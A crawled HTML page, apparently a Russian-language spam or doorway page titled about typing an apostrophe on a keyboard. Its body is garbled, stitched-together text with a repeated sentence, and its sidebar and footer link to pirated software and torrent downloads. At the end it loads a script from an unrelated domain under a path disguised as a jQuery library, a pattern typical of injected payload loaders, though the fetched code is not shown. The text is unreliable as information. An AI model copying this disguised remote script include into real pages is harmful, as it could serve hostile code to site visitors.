

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-kak-na-klaviature-postavit-zapyatuyu-naverhu.html
body_size: 2164
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как на клавиатуре поставить запятую наверху - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как на клавиатуре поставить запятую наверху</h2>
                            </header>
                            <p>Как видно из таблицы, getangle предпочитает направление приращения угла, но игнорирует направление нуля градусов. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному в молодости делу. HTML,CSS,JavaScript,PHP и MySQL-c нуля. Каждый бит целого1 берется совместно с соответствующим битом целого2 , и помещается. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-piratskiy-ks-go-s-serverami.html">Пиратский кс го с серверами</a></li>
                                <li><a href="iqhjq-skachat-drayver-na-vindovs-7-ethernet-kontroller.html">Скачать драйвер на виндовс 7 ethernet контроллер</a></li>
                                <li><a href="iqhjq-gargantyua-i-pantagryuel-skachat-fb2-besplatno.html">Гаргантюа и пантагрюэль скачать fb2 бесплатно</a></li>
                                <li><a href="iqhjq-skachat-igru-jetpack-joyride-mod-mnogo-deneg.html">Скачать игру jetpack joyride мод много денег</a></li>
                                <li><a href="iqhjq-disk-vosstanovleniya-sistemy-windows-7-skachat.html">Диск восстановления системы windows 7 скачать</a></li>
                                <li><a href="iqhjq-close-combat-antologiya-skachat-torrent.html">Close combat антология скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-kak-skachat-licenzionnyy-maynkraft-besplatno-bez-registracii.html">Как скачать лицензионный майнкрафт бесплатно без регистрации</a></li>
                                            <li><a href="iqhjq-dogovor-zayma-konsensualnyy.html">Договор займа консенсуальный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-posovetuyte-interesnye-pravoslavnye-knigi.html">Посоветуйте интересные православные книги</a></li>
                                            <li><a href="iqhjq-video-maynkraft-1-0-0-mody.html">Видео майнкрафт 1 0 0 моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-centr-manualnoy-terapii-v-sao.html">Центр мануальной терапии в сао</a></li>
                                            <li><a href="iqhjq-marafon-torrent-skachat.html">Марафон торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-minus-russkaya-plyasovaya.html">Скачать минус русская плясовая</a></li>
                                            <li><a href="iqhjq-tanzwut-albomy-skachat.html">Tanzwut альбомы скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
